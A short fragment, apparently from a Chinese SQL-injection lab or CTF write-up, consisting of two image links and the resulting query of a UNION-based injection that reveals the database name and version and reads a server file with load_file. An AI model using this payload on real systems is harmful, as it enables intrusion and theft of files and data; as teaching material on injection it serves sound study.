 此时执行的SQL语句为select * from article where (id like '%-1%') union select 1,database(),version(),load_file('/tmp/360/key'),5,6,7-- %')